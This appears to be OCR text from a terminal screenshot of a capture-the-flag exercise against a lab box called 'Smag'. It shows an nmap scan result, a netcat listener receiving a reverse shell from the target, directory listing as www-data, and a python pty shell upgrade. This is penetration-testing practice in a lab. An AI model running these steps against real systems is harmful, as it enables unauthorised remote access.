 kali@kl21: ~/Downloads
kali@kl21: ~/Downloads 173x41
|   256 bd:43:62:b9:a1:86:51:36:f8:c7:df:f9:0f:63:8f:a3 (ECDSA)
|_  256 f9:e7:da:07:8f:10:af:97:0b:32:87:c9:32:d7:1b:76 (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Smag
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.47 seconds
┌──(kali㉿kl21)-[~/Downloads]
└─$ nano notes
┌──(kali㉿kl21)-[~/Downloads]
└─$ sudo nano /etc/hosts
┌──(kali㉿kl21)-[~/Downloads]
└─$ nano notes
┌──(kali㉿kl21)-[~/Downloads]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.21.57] from (UNKNOWN) [10.10.105.147] 41464
/bin/sh: 0: can't access tty; job control turned off
$
$ ls
admin.php
login.php
materialize.min.css
$ ls ../
development.smag.thm
html
$ ls ../html
aW1wb3J0YW50
index.php
mail
materialize.min.css
$ pwd
/var/www/development.smag.thm
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@smag:/var/www/development.smag.thm$
Burp Suite Community E... Reverse Shell Cheat She... kali@kl21: ~/Downloads mem swap 1:59 12:14 PM